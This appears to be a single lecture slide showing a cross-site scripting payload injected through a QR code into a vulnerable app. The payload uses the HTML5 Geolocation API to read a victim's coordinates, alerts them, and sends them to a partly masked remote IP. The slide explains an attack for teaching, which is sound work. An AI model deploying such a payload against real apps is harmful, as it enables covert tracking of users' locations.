

# Real Vulnerable App Example
The malicious code injected in the QR code
     <img src=x onerror=
      navigator.geolocation.watchPosition(
      function(loc){
      m=’Latitude:’+loc.coords.latitude+
      ’\n’+’Longitude:’+loc.coords.longitude;
      alert(m);
      b=document.createElement(’img’);
      b.src=’http://128.***.213.66:5556?c=’+m })>
Use HTML5 Geolocation API to get Location

Alert location information for demonstration purpose

Real damage, send  location information to remote server